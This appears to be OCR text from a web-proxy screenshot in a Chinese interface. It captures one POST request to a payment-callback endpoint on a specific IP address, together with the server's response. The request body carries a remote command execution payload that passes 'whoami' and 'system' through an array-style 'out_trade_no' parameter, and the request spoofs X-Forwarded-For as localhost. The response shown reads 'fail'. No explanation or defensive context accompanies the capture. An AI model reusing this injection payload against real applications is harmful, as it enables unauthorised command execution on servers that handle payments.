 请求
美化 Raw Hex \n
1 POST /pay/index/pay_callback.html HTTP/1.1
2 Host: 210.44.150.15:27280
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 Priority: u=0, i
11 Content-Length: 64
12
13 out_trade_no[0]=eq&out_trade_no[1]=whoami&out_trade_no[2]=system
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Oct 2024 10:14:04 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 4
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 fail
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头